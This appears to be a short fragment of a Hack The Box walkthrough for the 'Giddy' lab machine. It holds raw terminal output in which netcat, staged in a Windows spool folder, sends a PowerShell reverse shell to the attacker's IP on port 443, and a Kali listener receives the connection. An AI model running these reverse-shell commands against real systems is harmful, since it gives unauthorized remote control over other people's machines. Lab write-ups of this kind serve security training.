 PS giddy\stacy@GIDDY color> .\nc.exe -e powershell.exe 10.10.16.126 443
PS giddy\stacy@GIDDY color> dir nc.exe
Directory: C:\Windows\System32\spool\drivers\color
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/14/2020 2:26 PM 43696 nc.exe
PS giddy\stacy@GIDDY color> .\nc.exe -e powershell.exe 10.10.16.126 443
root@Kali:~/hackthebox/giddy# rlwrap nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.104.
Ncat: Connection from 10.10.10.104:49706.
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights reserved.
PS C:\Windows\System32\spool\drivers\color>